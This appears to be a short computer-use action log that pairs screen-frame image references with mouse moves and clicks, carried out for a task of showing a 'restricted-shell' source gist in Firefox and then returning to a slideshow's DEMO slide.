
{"action": "mouse_move", "coordinate": [75, 39]}

Show the restricted-shell source gist in Firefox, then resume the slideshow on the DEMO slide
{"action": "left_click", "coordinate": [97, 11]}

{"action": "left_click", "coordinate": [501, 11]}

{"action": "left_click", "coordinate": [626, 1001]}

{"action": "left_click", "coordinate": [38, 104]}
